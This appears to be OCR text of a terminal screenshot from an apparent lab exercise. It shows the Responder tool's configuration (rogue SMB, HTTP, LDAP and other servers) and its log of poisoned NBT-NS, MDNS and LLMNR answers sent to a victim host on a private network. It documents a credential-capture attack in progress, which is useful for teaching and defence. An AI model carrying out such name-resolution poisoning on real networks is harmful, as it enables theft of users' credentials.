 responder /root
File Edit View Search Terminal Help
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [ON]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [10.0.2.4]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Listening for events...
[!] Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 10.0.2.15 for name WORKGROUP (service: Domain Master Browser)
[!] Fingerprint failed
[*] [NBT-NS] Poisoned answer sent to 10.0.2.15 for name WORKGROUP (service: Browser Election)
[*] [MDNS] Poisoned answer sent to 10.0.2.15 for name DESKTOP-8EUI6D8.local
[!] Fingerprint failed
[*] [LLMNR] Poisoned answer sent to 10.0.2.15 for name DESKTOP-8EUI6D8
HackMe
Welcome